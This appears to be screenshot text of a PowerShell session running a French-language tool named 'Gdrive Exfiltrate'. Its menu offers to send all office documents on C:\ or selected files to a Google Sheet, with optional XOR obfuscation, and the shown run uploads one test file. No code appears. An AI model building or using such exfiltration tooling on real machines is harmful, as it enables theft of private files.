 Windows PowerShell
=========================================
=========================================
=========== Gdrive Exfiltrate ===========
=========================================
=========================================
1. Pour envoyer tous les fichiers de C:\ (pdf, docx, doc, xlsx, xls) vers une feuille Google Sheet.
2. Pour envoyer les fichiers de C:\ avec l'extension choisie (format .extension) vers feuille Google Sheet.
3. Pour envoyer le fichier de votre choix vers feuille Google Sheet (format C:\dossier\fichier.ext).
Q: Pour quitter.
Choisissez une option: 3
Quel fichier souhaitez-vous envoyer vers le drive ? : C:\Users\Nicky\Documents\testpowershell\test.docx
Voulez-vous appliquer un XOR sur le contenu avant l'envoi du fichier ? (o/n) : n
StatusCode        : 200
StatusDescription : OK
Content           : <!DOCTYPE html><html><head><link rel="shortcut icon"
href="//ssl.gstatic.com/docs/script/images/favicon.ico"><title>Erreur</title><style
type="text/css" nonce="Nc1JadhF72SE06ejPQ8kHw">body {background...
RawContent        : HTTP/1.1 200 OK
Pragma: no-cache
Referrer-Policy: origin
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma...
Forms             : {}
Headers           : {[Pragma, no-cache], [Referrer-Policy, origin], [X-Content-Type-Options, nosniff],